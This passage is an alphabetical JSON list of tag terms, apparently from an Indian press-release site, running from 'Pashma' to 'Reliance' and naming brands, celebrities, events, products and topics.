Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance 